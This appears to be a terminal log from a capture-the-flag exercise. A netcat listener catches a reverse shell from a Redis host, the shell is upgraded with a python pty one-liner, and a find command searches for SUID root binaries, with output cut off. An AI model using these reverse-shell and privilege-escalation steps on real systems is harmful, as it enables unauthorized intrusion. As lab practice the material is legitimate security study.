 [root@iZuf64irg95k97imd7grx3Z ~]# ^C
[root@iZuf64irg95k97imd7grx3Z ~]# nc -lvnp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 39.99.134.76.
Ncat: Connection from 39.99.134.76:44520.
ls
cd home
bash: line 7: cd: home: No such file or directory
cd /home
ls
redis
cd redis
ls
flag
redis-5.0.12
cd flag
ls
flag01
cat flag01
cat: flag01: Permission denied
python -c 'import pty; pty.spawn("/bin/bash")'
[redis@centos-web01 flag]$ ls
ls
flag01
[redis@centos-web01 flag]$ find / -user root -perm -4000 -exec ls -ldb {} \;
find / -user root -perm -4000 -exec ls -ldb {} \;
find: ‘/etc/audit’: Permission denied
find: ‘/etc/audisp’: Permission denied
find: ‘/etc/selinux/targeted/active’: Permission denied
find: ‘/etc/selinux/final’: Permission denied
find: ‘/etc/grub.d’: Permission denied
find: ‘/etc/sudoers.d’: Permission denied
find: ‘/etc/firewalld’: Permission denied